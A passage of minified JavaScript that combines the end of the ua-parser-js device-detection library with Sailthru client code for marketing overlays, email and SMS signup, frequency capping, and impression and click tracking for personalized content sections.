\d/i],[Ke,[Be,It],[He,nt]],[/(pico) (4|neo3(?: link|pro)?)/i],[Be,Ke,[He,nt]],[/(quest( \d| pro)?s?).+vr/i],[Ke,[Be,Bt],[He,nt]],[/mobile vr; rv.+firefox/i],[[He,nt]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[Be,[He,it]],[/(aeobc)\b/i],[Ke,[Be,St],[He,it]],[/(homepod).+mac os/i],[Ke,[Be,xt],[He,it]],[/windows iot/i],[[He,it]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[Ke,[He,hr,{mobile:"Mobile",xr:"VR","*":et}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[He,et]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[He,Qe]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[Ke,[Be,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[Ye,[Ze,Rt+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[Ze,Ye],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[Ye,[Ze,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[Ze,Ye],[/ladybird\//i],[[Ze,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[Ye,Ze]],os:[[/(windows nt) (6\.[23]); arm/i],[[Ze,/N/,"R"],[Ye,hr,mr]],[/(windows (?:phone|mobile|iot))(?: os)?[\/ ]?([\d\.]*( se)?)/i,/(windows)[\/ ](1[01]|2000|3\.1|7|8(\.1)?|9[58]|me|server 20\d\d( r2)?|vista|xp)/i],[Ze,Ye],[/windows nt ?([\d\.\)]*)(?!.+xbox)/i,/\bwin(?=3| ?9|n)(?:nt| 9x )?([\d\.;]*)/i],[[Ye,/(;|\))/g,"",hr,mr],[Ze,Kt]],[/(windows ce)\/?([\d\.]*)/i],[Ze,Ye],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[Ye,/_/g,"."],[Ze,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[Ze,"macOS"],[Ye,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[Ye,[Ze,Wt+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[Ye,[Ze,Wt+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[Ye,[Ze,Wt+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[Ye,[Ze,Wt+" Linux"]],[/crkey\/([\d\.]+)/i],[Ye,[Ze,Wt]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[Ye,Ze],[/(ubuntu) ([\w\.]+) like android/i],[[Ze,/(.+)/,"$1 Touch"],Ye],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[Ze,Ye],[/\(bb(10);/i],[Ye,[Ze,Ot]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[Ye,[Ze,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[Ye,[Ze,Zt+" OS"]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[Ye,[Ze,"webOS"]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[Ye,hr,{25:"120",24:"108",23:"94",22:"87",6:"79",5:"68",4:"53",3:"38",2:"538",1:"537","*":"TV"}],[Ze,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[Ye,[Ze,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[Ze,"Chrome OS"],Ye],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[Ze,Ye],[/(sunos) ?([\d\.]*)/i],[[Ze,"Solaris"],Ye],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[Ze,Ye]]},gr=(ar.call((Me={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}}).init,[[Pe,[Ze,Ye,Je,He]],[Ae,[Ge]],[je,[He,Ke,Be]],[ze,[Ze,Ye]],[We,[Ze,Ye]]]),ar.call(Me.isIgnore,[[Pe,[Ye,Je]],[ze,[Ye]],[We,[Ye]]]),ar.call(Me.isIgnoreRgx,[[Pe,/ ?browser$/i],[We,/ ?os$/i]]),ar.call(Me.toString,[[Pe,[Ze,Ye]],[Ae,[Ge]],[je,[Be,Ke]],[ze,[Ze,Ye]],[We,[Ze,Ye]]]),Me),wr=function(e,t){var r=gr.init[t],n=gr.isIgnore[t]||0,i=gr.isIgnoreRgx[t]||0,s=gr.toString[t]||0;function o(){ar.call(this,r)}return o.prototype.getItem=function(){return e},o.prototype.withClientHints=function(){return Qt?Qt.getHighEntropyValues(kt).then(function(t){return e.setCH(new vr(t,!1)).parseCH().get()}):e.parseCH().get()},o.prototype.withFeatureCheck=function(){return e.detectFeature().get()},t!=Re&&(o.prototype.is=function(e){var t=!1;for(var r in this)if(this.hasOwnProperty(r)&&!tr(n,r)&&sr(i?ur(i,this[r]):this[r])==sr(i?ur(i,e):e)){if(t=!0,e!=Le)break}else if(e==Le&&t){t=!t;break}return t},o.prototype.toString=function(){var e=_e;for(var t in s)typeof this[s[t]]!==Le&&(e+=(e?" ":_e)+this[s[t]]);return e||Le}),Qt||(o.prototype.then=function(e){var t=this,r=function(){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e])};r.prototype={is:o.prototype.is,toString:o.prototype.toString};var n=new r;return e(n),n}),new o};function vr(e,t){if(e=e||{},ar.call(this,kt),t)ar.call(this,[[ot,ir(e[ht])],[ut,ir(e[mt])],[Qe,/\?1/.test(e[gt])],[Ke,lr(e[wt])],[lt,lr(e[vt])],[ct,lr(e[bt])],[Ge,lr(e[ft])],[at,ir(e[pt])],[dt,lr(e[yt])]]);else for(var r in e)this.hasOwnProperty(r)&&typeof e[r]!==Le&&(this[r]=e[r])}function br(e,t,r,n){return this.get=function(e){return e?this.data.hasOwnProperty(e)?this.data[e]:void 0:this.data},this.set=function(e,t){return this.data[e]=t,this},this.setCH=function(e){return this.uaCH=e,this},this.detectFeature=function(){if(Xt&&Xt.userAgent==this.ua)switch(this.itemType){case Pe:Xt.brave&&typeof Xt.brave.isBrave==Ue&&this.set(Ze,"Brave");break;case je:!this.get(He)&&Qt&&Qt[Qe]&&this.set(He,Qe),"Macintosh"==this.get(Ke)&&Xt&&typeof Xt.standalone!==Le&&Xt.maxTouchPoints&&Xt.maxTouchPoints>2&&this.set(Ke,"iPad").set(He,et);break;case We:!this.get(Ze)&&Qt&&Qt[lt]&&this.set(Ze,Qt[lt]);break;case Re:var e=this.data,t=function(t){return e[t].getItem().detectFeature().get()};this.set(Pe,t(Pe)).set(Ae,t(Ae)).set(je,t(je)).set(ze,t(ze)).set(We,t(We))}return this},this.parseUA=function(){return this.itemType!=Re&&dr.call(this.data,this.ua,this.rgxMap),this.itemType==Pe&&this.set(Je,or(this.get(Ye))),this},this.parseCH=function(){var e=this.uaCH,t=this.rgxMap;switch(this.itemType){case Pe:case ze:var r,n=e[ut]||e[ot];if(n)for(var i in n){var s=n[i].brand||n[i],o=n[i].version;this.itemType==Pe&&!/not.a.brand/i.test(s)&&(!r||/Chrom/.test(r)&&s!=zt||r==Rt&&/WebView2/.test(s))&&(s=hr(s,yr),(r=this.get(Ze))&&!/Chrom/.test(r)&&/Chrom/.test(s)||this.set(Ze,s).set(Ye,o).set(Je,or(o)),r=s),this.itemType==ze&&s==zt&&this.set(Ye,o)}break;case Ae:var a=e[Ge];a&&(a&&"64"==e[dt]&&(a+="64"),dr.call(this.data,a+";",t));break;case je:if(e[Qe]&&this.set(He,Qe),e[Ke]&&(this.set(Ke,e[Ke]),!this.get(He)||!this.get(Be))){var u={};dr.call(u,"droid 9; "+e[Ke]+")",t),!this.get(He)&&u.type&&this.set(He,u.type),!this.get(Be)&&u.vendor&&this.set(Be,u.vendor)}if(e[at]){var l;if("string"!=typeof e[at])for(var c=0;!l&&c<e[at].length;)l=hr(e[at][c++],fr);else l=hr(e[at],fr);this.set(He,l)}break;case We:var d=e[lt];if(d){var h=e[ct];d==Kt&&(h=parseInt(or(h),10)>=13?"11":"10"),this.set(Ze,d).set(Ye,h)}this.get(Ze)==Kt&&"Xbox"==e[Ke]&&this.set(Ze,"Xbox").set(Ye,void 0);break;case Re:var m=this.data,f=function(t){return m[t].getItem().setCH(e).parseCH().get()};this.set(Pe,f(Pe)).set(Ae,f(Ae)).set(je,f(je)).set(ze,f(ze)).set(We,f(We))}return this},ar.call(this,[["itemType",e],["ua",t],["uaCH",n],["rgxMap",r],["data",wr(this,e)]]),this}function kr(e,t,r){if(typeof e===qe?(rr(e,!0)?(typeof t===qe&&(r=t),t=e):(r=e,t=void 0),e=void 0):typeof e!==Fe||rr(t,!0)||(r=t,t=void 0),r&&typeof r.append===Ue){var n={};r.forEach(function(e,t){n[t]=e}),r=n}if(!(this instanceof kr))return new kr(e,t,r).getResult();var i=typeof e===Fe?e:r&&r[Ve]?r[Ve]:Xt&&Xt.userAgent?Xt.userAgent:_e,s=new vr(r,!0),o=t?function(e,t){var r={},n=t;if(!rr(t))for(var i in n={},t)for(var s in t[i])n[s]=t[i][s].concat(n[s]?n[s]:[]);for(var o in e)r[o]=n[o]&&n[o].length%2==0?n[o].concat(e[o]):e[o];return r}(pr,t):pr,a=function(e){return e==Re?function(){return new br(e,i,o,s).set("ua",i).set(Pe,this.getBrowser()).set(Ae,this.getCPU()).set(je,this.getDevice()).set(ze,this.getEngine()).set(We,this.getOS()).get()}:function(){return new br(e,i,o[e],s).parseUA().get()}};return ar.call(this,[["getBrowser",a(Pe)],["getCPU",a(Ae)],["getDevice",a(je)],["getEngine",a(ze)],["getOS",a(We)],["getResult",a(Re)],["getUA",function(){return i}],["setUA",function(e){return nr(e)&&(i=e.length>500?cr(e,500):e),this}]]).setUA(i),this}let Sr,xr,Tr,Or;kr.VERSION="2.0.4",kr.BROWSER=er([Ze,Ye,Je,He]),kr.CPU=er([Ge]),kr.DEVICE=er([Ke,Be,He,Xe,Qe,tt,et,rt,it]),kr.ENGINE=kr.OS=er([Ze,Ye]);let Ir,Cr,Nr,Er=!1,$r=null,Dr=null;const{DateTime:Mr}=r(169),Vr="#sailthru-user-acquisition-email",_r="#sailthru-user-acquisition-phone",Ur="opt-in",Lr="opt-out";function qr(){document.body?.classList?.remove("sailthru-overlay-no-scroll");const e=document.getElementsByClassName("sailthru-overlay-container");Array.from(e).forEach(e=>e.remove());const t=document.body;t?.classList?.remove("sailthru-pushdown","sailthru-pushdown-animation"),$r?.overlay_id&&Cr.getStickyOverlayId()===$r.overlay_id&&Cr.dismiss($r.overlay_id),$r=null}function Fr(e){return/^(?!(?:(?:\x22?\x5C[\x00-\x7E]\x22?)|(?:\x22?[^\x5C\x22]\x22?)){255,})(?!(?:(?:\x22?\x5C[\x00-\x7E]\x22?)|(?:\x22?[^\x5C\x22]\x22?)){65,}@)(?:(?:[\x21\x23-\x27\x2A\x2B\x2D\x2F-\x39\x3D\x3F\x5E-\x7E]+)|(?:\x22(?:[\x01-\x08\x0B\x0C\x0E-\x1F\x21\x23-\x5B\x5D-\x7F]|(?:\x5C[\x00-\x7F]))*\x22))(?:\.(?:(?:[\x21\x23-\x27\x2A\x2B\x2D\x2F-\x39\x3D\x3F\x5E-\x7E]+)|(?:\x22(?:[\x01-\x08\x0B\x0C\x0E-\x1F\x21\x23-\x5B\x5D-\x7F]|(?:\x5C[\x00-\x7F]))*\x22)))*@(?:(?:(?!.*[^.]{64,})(?:(?:(?:xn--)?[a-z0-9]+(?:-[a-z0-9]+)*\.){1,126}){1,}(?:(?:[a-z][a-z0-9]*)|(?:(?:xn--)[a-z0-9]+))(?:-[a-z0-9]+)*)|(?:\[(?:(?:IPv6:(?:(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){7})|(?:(?!(?:.*[a-f0-9][:\]]){7,})(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,5})?::(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,5})?)))|(?:(?:IPv6:(?:(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){5}:)|(?:(?!(?:.*[a-f0-9]:){5,})(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,3})?::(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,3}:)?)))?(?:(?:25[0-5])|(?:2[0-4][0-9])|(?:1[0-9]{2})|(?:[1-9]?[0-9]))(?:\.(?:(?:25[0-5])|(?:2[0-4][0-9])|(?:1[0-9]{2})|(?:[1-9]?[0-9]))){3}))\]))$/i.test(e)}function Pr(e){const t=e.match(/sailthru(?:_\d){3}/);if(!t)return{row:null,col:null,elem:null};const[r,n,i]=t[0].match(/\d/g);return{row:r,col:n,elem:i}}function Ar(e){if(!e)return console.warn("hideInputValidationError:: No selector was provided"),null;const t=document.querySelector(e);if(!t)return console.warn(`hideInputValidationError:: ${e} was not found`),null;let r=t.className;const{row:n,col:i,elem:s}=Pr(r),o=document.querySelector(`div[id$='error-${n}-${i}-${s}'].sailthru-overlay-validation-error`);return o&&(o.style.display="none"),r=r.replace(/[^\s]has-error/g,""),t.className=r,null}function jr(e){const t=document.querySelector(e).value;return t.replace(/<\/*\s*script.*?>/gi,"")}function zr(e,t={},r={},n={}){let i=e,s="";const o=-1!==i.indexOf("?"),a=-1!==i.indexOf("#"),u=!!t.email&&encodeURIComponent(t.email);return u&&(s+=`em=${u}`),s=Object.entries(r).reduce((e,[t,r])=>{let n=e;return e&&(n+="&"),`${n}${t}=${encodeURIComponent(r)}`},s),o&&a?i=i.replace("#",`&${s}#`):o&&!a?i=`${i}&${s}`:!o&&a?i=i.replace("#",`?${s}#`):o||a||(i=`${i}?${s}`),i}function Wr(e,t,r){if(e?.redirect?.active&&e.redirect.url){const n=zr(e.redirect.url,t,r);return e.redirect.new_tab||window.location.assign(n),qr(),`Redirecting to ${n}`}return e?.message?.active&&e.message.text?(document.getElementsByClassName("sailthru-overlay")[0].style.display="none",document.getElementsByClassName("sailthru-overlay-post-click")[0].style.display="block",setTimeout(()=>{qr()},5e3),`Display Message: ${e.message.text}`):(qr(),"No Post-click Action")}function Rr(e){const t=de.getVars(),r=e.acquisition_source||"overlay";return t.errors.length?null:{vars:{...t.vars,source:r},lists:t.lists}}function Zr(e,t,r){const n=`Invalid ${r}`;!function(e){return"function"==typeof e.checkValidity&&"function"==typeof e.setCustomValidity&&"function"==typeof e.reportValidity}(e)?(!function(e){if(!e)return console.warn("showInputValidationError:: No selector was provided"),null;const t=document.querySelector(e);if(!t)return console.warn(`hideInputValidationError:: ${e} was not found`),null;let r=t.className;const{row:n,col:i,elem:s}=Pr(r),o=document.querySelector(`div[id$='error-${n}-${i}-${s}'].sailthru-overlay-validation-error`);o&&(o.style.display="block"),r.indexOf("has-error")<0&&(r.endsWith(" ")||(r+=" "),r+="has-error"),t.className=r}(t),e.focus()):(e.setCustomValidity(n),e.reportValidity()),console.error(n)}function Hr(e){const t=e.destination_lists,r={},n=document.querySelector(Vr),i=!!n;let s=null;const o=document.querySelector(_r),a=!!o;let u=null,c=null,d=!1;if(i){if(s=jr(Vr),!s||!Fr(s))return Zr(n,Vr,"Email"),!1;"function"==typeof n.setCustomValidity&&n.setCustomValidity(""),r.email=s}if(a&&(u=jr(_r),d=""!==u,c=function(e){let t=e;"number"==typeof t&&(t=t.toString());let r=t.replace(/[^0-9]/g,"");return r.length<10?null:(10===r.length&&(r=`1${r}`),`+${r}`)}(u),d||!i)){if(!c)return Zr(o,_r,"Phone"),!1;"function"==typeof o.setCustomValidity&&o.setCustomValidity(""),r.sms=c}Ar(_r),Ar(Vr);const h=i?"email":"sms",m=i?r.email:r.sms,f=""!==e.template,y={id:m,key:h},p={},g=document.querySelector("#sailthru-user-acquisition-sms-marketing"),w=document.querySelector("#sailthru-user-acquisition-sms-transaction");d&&g&&(p.sms_marketing_status=g.checked?Ur:Lr),d&&w&&(p.sms_transactional_status=w.checked?Ur:Lr);const v=Rr(e);if(null===v)return console.error("Required custom var missing"),!1;const{vars:b={},lists:k={}}=v??{},S=function(e,t,r){return function(n){Or.urlFragmentParams[l]&&console.log("userSignUp SUCCESS",n),xr.conversion(e,t);let i=-1;if("function"==typeof Sr.onSignupSuccess)try{if(i=Sr.onSignupSuccess({...t,vars:{...r},response:n}),0===i)return qr(),0}catch(e){console.log("onSignupSuccess encountered an error:",e),i=0}const s=Wr(e.post_click,t,r);return Or.urlFragmentParams[l]&&console.log(`onSignupSuccess returned ${i} with post-click: ${s}`),i}}(e,r,b),x=function(e){return function(t){console.log("userSignUp ERROR",t);let r=-1;if("function"==typeof Sr.onSignupError)try{r=Sr.onSignupError({...e,error:t.error||"There was an error with your request"})}catch(e){console.log("onSignupError encountered an error:",e),r=0}return qr(),console.log(`onSignupError returned ${r}`),r}}(r);if(f&&r.email){const n={name:e.template,vars:{signup_lists:t}};return Tr.userSignUpConfirmedOptIn(y,{keys:r,...p,vars:b,template:n,onSuccess:S,onError:x})}const T={...k};if(Array.isArray(t))for(const e of t)"string"==typeof e&&e&&(T[e]=1);return Tr.userSignUp(y,{keys:r,...p,lists:T,vars:b,onSuccess:S,onError:x})}function Br(){return"1"===Or.urlFragmentParams.STshowOverlay}function Yr(e,t,r){try{e.setItem(t,r)}catch(n){if("QuotaExceededError"===n.name){console.error("LocalStorage is full. Making space and retrying update"),r=r.substr(1+r.indexOf("|"));try{e.setItem(t,r)}catch(e){throw console.error("Failed updating local storage"),e}}}}function Gr(e,t){const r=e.getItem("sailthru-overlay-info")||"",n=`${t}#${Mr.utc().toISO()}|`;if(-1===r.indexOf(t))Yr(e,"sailthru-overlay-info",`${r}${n}`);else{const i=r.split("|").find(e=>e.startsWith(t));Yr(e,"sailthru-overlay-info",r.replace(`${t}#${i.split("#")[1]}|`,`${n}`))}}function Jr(e,t,r,n){const i=n||window.localStorage,s=b.read("sailthru_overlays")||"",o=function(e,t){const r=e.getItem("sailthru-overlay-info")||"";if(""===r||-1===r.indexOf(t))return null;const n=r.split("|").find(e=>e.startsWith(t));return Mr.fromISO(n.split("#")[1])}(i,r),a=Mr.utc(),u=()=>Gr(i,r);if(Br())return!0;switch(e){case"every-pageview":return!0;case"once-visit":return!s.includes(r)&&(()=>b.create("sailthru_overlays",`${r}${s}`,30));case"once-ever":{const e=i.getItem("sailthruOverlay")||"";return!e.includes(r)&&(()=>{try{i.setItem("sailthruOverlay",`${r}${e}`)}catch{i.setItem("sailthruOverlay",`${r}${e.slice(0,-36)}`)}})}case"once-month":{if(!o)return u;const e=o.plus({days:31}).setZone("utc"),t=o.plus({months:1}).endOf("month");return a>=Mr.min(t,e)&&u}case"once-week":if(!o)return u;return a.minus({days:a.weekday%7}).startOf("day")>o&&u;case"once-n-days":return(!o||a>=o.plus({days:t}))&&u;case"every-n-pageviews":{const e=function(e,t){let r=0;const n=e.getItem("sailthru-overlay-hit-count")||"";n.indexOf(t)>=0&&(r=n.split("|").find(e=>e.startsWith(t)).split("#")[1]);return Number(r)}(i,r);return b.getPageViewsCount()>=e+t&&(()=>{!function(e,t){const r=b.getPageViewsCount(),n=e.getItem("sailthru-overlay-hit-count")||"",i=`${t}#${r}|`;if(-1===n.indexOf(t))Yr(e,"sailthru-overlay-hit-count",`${n}${i}`);else{const r=n.split("|").find(e=>e.startsWith(t));Yr(e,"sailthru-overlay-hit-count",n.replace(`${t}#${r.split("#")[1]}|`,`${i}`))}}(i,r),Gr(i,r)})}default:return!1}}function Kr(){const e=new kr(window.navigator.userAgent).getDevice().type;return"mobile"===e||"tablet"===e}function Xr(e){const t=document.querySelector("#sailthru-overlay-call-to-action"),r=document.querySelector(Vr),n=document.querySelector(_r);t&&(t.addEventListener("click",()=>{Hr(e)}),r&&r.addEventListener("input",function(){const r=e.post_click;if(r?.redirect?.active&&r.redirect.new_tab&&Fr(this.value)){const n=Rr(e);if(null===n)return console.error("Required custom var missing"),!1;const{vars:i={},lists:s={}}=n??{},o={email:jr(Vr)};Ir=zr(r.redirect.url,o,i),t.href=Ir,t.target="_blank"}else t.removeAttribute("href"),t.removeAttribute("target")})),r&&r.addEventListener("keydown",e=>{Ar(Vr);13===(e.which||e.keyCode)&&document.querySelector("#sailthru-overlay-call-to-action").click()}),n&&n.addEventListener("keydown",e=>{Ar(_r);13===(e.which||e.keyCode)&&document.querySelector("#sailthru-overlay-call-to-action").click()})}function Qr(){!function(e,t){const r=document.querySelector(`.${e}`);r&&t.addEventListener("mousedown",e=>{r.contains(e.target)||qr()})}("sailthru-overlay",document.getElementById("sailthru-overlay-container"))}function en(e,t){if($r)return;$r=e;const r=document.getElementsByClassName("sailthru-overlay");for(let e=r.length-1;e>=0;e-=1)try{document.body.removeChild(r[e])}catch{}!function(e){const t=new window.DOMParser;document.body.appendChild(t.parseFromString(e,"text/html").body.firstChild)}(e.html),document.body?.classList?.add("sailthru-overlay-no-scroll"),!1===e.allow_close?function(){const e=document.querySelector(".sailthru-overlay-post-click");e&&(e.querySelectorAll(".sailthru-overlay-close").forEach(e=>e.addEventListener("click",qr)),document.addEventListener("keydown",function(t){"Escape"!==t.key&&27!==t.keyCode||"none"===window.getComputedStyle(e).display||qr()},{once:!0}))}():(document.querySelectorAll(".sailthru-overlay-close").forEach(e=>e.addEventListener("click",qr)),document.addEventListener("keydown",e=>{"Escape"!==e.key&&27!==e.keyCode||qr()})),e&&!0===e.click_to_dismiss&&Qr(),function(e){const t=document.getElementById("sailthru-overlay-container").getElementsByTagName("a"),r=()=>{xr.click(e),qr()};for(let e=0,n=t.length;e<n;e+=1)t[e].id&&"sailthru-overlay-call-to-action"===t[e].id||(t[e].onclick=r)}(e),Xr(e),Er||xr.view(e),e.exit_intent&&(document.getElementsByClassName("sailthru-overlay")[0].classList.add("sailthru-overlay-animation"),document.documentElement.removeEventListener("mouseleave",t));const n="Default"===e.bar_transition,i="None"===e.bar_transition,s="Inline"===e.bar_flow,o="Fixed"===e.bar_flow,a="top"===e.position;n&&s&&a?(document.getElementsByClassName("sailthru-overlay")[0].classList.add("sailthru-slidedown"),document.getElementsByTagName("body")[0].classList.add("sailthru-pushdown-animation")):n&&o&&a?document.getElementsByClassName("sailthru-overlay")[0].classList.add("sailthru-slidedown"):n&&o?document.getElementsByClassName("sailthru-overlay")[0].classList.add("sailthru-slideup"):i&&s&&document.getElementsByTagName("body")[0].classList.add("sailthru-pushdown");const u=Or.urlFragmentParams[l],c=Or.urlFragmentParams.STinlineStyleDelayMs,d=c&&parseInt(c)||50,h=()=>{if(window.navigator.userAgent.indexOf("Trident")<0)return;const e=document.getElementsByClassName("sailthru-overlay")[0],t=window.getComputedStyle(e,null)["background-image"];t&&(e.style["background-image"]=t,u&&console.log(`Setting background-image to ${t}.`));const r=window.getComputedStyle(e,null).height;u&&console.log(`Setting height to ${r}.`),e.style.height=r};h(),u&&console.log(`Scheduling inline CSS resets after ${d} ms.`),setTimeout(h,d)}function tn(e){if(!function(e){const t=Kr();return"mobile-only"===e?t:"desktop-only"!==e||!t}(e.target_device))return!1;const t=Number(e.frequency_value),r=Jr(e.frequency,isNaN(t)?0:t,e.overlay_id);if(!r)return!1;const{onBeforeOverlayRender:n}=Sr;if("function"==typeof n)try{if(!1===n(e))return!1}catch(e){console.log("Unexpected error in onBeforeOverlayRender function.",e)}return"function"==typeof r&&r(),!e.renderhref||e.renderhref===document.location.href}function rn(e,t){(Er||tn(e))&&en(e,t)}function nn(e){if(e.exit_intent){const t=(e=>{Dr=e;const t=r=>{r.clientY>20||Dr!==e||rn(e,t)};return t})(e);document.documentElement.addEventListener("mouseleave",t)}else e.timer?Nr.renderTimeDelayedOverlay(e):rn(e);return e}function sn(e){const t={};return Object.keys(e).forEach(r=>{if("renderhref"!==r){const n=e[r];e.renderhref&&n&&(n.renderhref=e.renderhref),nn(n),t[r]=n}}),t}function on(){let e=[];const t=Or.getPreviewIdFromAnchor();t&&(console.log(`previewing overlay ${t}`),e.push(`preview=${t}`));const r=function(){const e=window.location.hash.startsWith("#")?window.location.hash.substring(1):window.location.hash,t="1"===new URLSearchParams(e).get(d);return t&&console.log(`Overriding pageviews count with anchor "${d}=1".`),t}()?"10000":b.read("sailthru_pageviews");r&&e.push(`pageviews=${r}`);const n=Kr()?"1":"0";e.push(`isMobile=${n}`);const i=Cr.triggerStickyOverlay();i&&e.push(`echo=${i}`),e=Or.pushLandingPageParams(e);for(const t of function(){const e=b.read("sailthru_overlays");return he.parseUuidsList(e)}())e.push(`so=${t}`);for(const t of function(e){const t=(e||window.localStorage).getItem("sailthruOverlay");return he.parseUuidsList(t)}())e.push(`oo=${t}`);if(Sr.overlayKeyValue&&"object"==typeof Sr.overlayKeyValue){const t={};for(const e of Object.keys(Sr.overlayKeyValue))"string"==typeof Sr.overlayKeyValue[e]?t[e]=Sr.overlayKeyValue[e]:console.warn(`Value provided for custom overlay targeting key ${e} is of type ${typeof Sr.overlayKeyValue[e]} and will be ignored. Values used for custom overlay targeting must be of string type only.`);e.push(`okv=${encodeURIComponent(JSON.stringify(t))}`)}return e}function an(){const e=`${Sr.personalizeDomain}/v1/personalize/initialize?`;let t=on();return t=Or.pushUserIdKeyAndUserIdValue(Sr,t),Promise.resolve(e+t.join("&"))}function un(){return Or.isPreview()&&(Er=!0),Er}const ln=e=>(Sr=e,xr=pe(Sr),Tr=X(Sr),Or=q(),Cr=xe(),Nr=De(rn),{hideOverlay:qr,buildOverlayUrl:an,renderOverlays:sn,renderOverlay:nn,isShowOverlaySet:Br,setPreview:un,getUrlParameters:on});let cn,dn,hn,mn,fn;function yn(e){const{selector:t,sectionId:r}=e,n=document.querySelectorAll(`${t}`)[0];n&&n.addEventListener("click",t=>{t.preventDefault();const n=t.target,i=n.closest("a");if("A"===n.tagName||i){const t=n.getAttribute("href")||i.getAttribute("href");dn.click(r,t,{onSuccess:r=>{b.updatePCCookie(r,e),window.location.href=t},onError:e=>{console.error(`Click error: ${e.error}`),window.location.href=t}}).catch(e=>{console.error(`Error: ${e}`),window.location.href=t})}})}function pn(e){cn.impressions[e]&&delete cn.impressions[e]}function gn(e){pn(e.elementId)}function wn(e){const{elementId:t}=e,r=cn.impressions[t];if(r){if(r.failures+=1,r.failures>=5)pn(t);else{const{section:{sectionId:e},urls:n}=r;dn.impression(e,n,{sectionId:e,elementId:t,userIdKey:cn.userIdKey,userIdValue:cn.userIdValue,onSuccess:gn,onError:wn})}return r}}function vn(){const{impressions:e}=cn;Object.keys(e).forEach(t=>{const r=e[t];if(function(e){const t=document.querySelector(e);if(!t)return!1;const r=t.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;return!(r.right<0||r.bottom<0||r.left>n||r.top>i)}(t)&&"unseen"===r.status){const{section:{sectionId:e},urls:n}=r;return r.status="seen",dn.impression(e,n,{elementId:t,userIdKey:cn.userIdKey,userIdValue:cn.userIdValue,onSuccess:gn,onError:wn}),r}})}function bn(e){const{selector:t}=e,r=[],n=document.querySelectorAll(`${t} a[href]`);for(const e of n)r.push(e.href);return cn.impressions[t]={section:e,urls:r,failures:0,status:"unseen"},window.addEventListener("scroll",vn),vn()}function kn(e){const{sectionId:t,selector:r,list:n,json:i,html:s,error:o,errorMessage:a}=e;if(o)return{error:o};if(a)return{errorMessage:a};const u={sectionId:t,selector:r,list:n};return i?u.json=i:s&&(u.html=s),u}function Sn(e){const{selector:t,html:r}=e,n=document.querySelectorAll(t);if(n.length>0)for(const e of n){const t=e.cloneNode(!1);t.innerHTML=r,e.parentNode.replaceChild(t,e)}else console.error(`Unknown selector '${t}' for section ${e.sectionId}`)}function 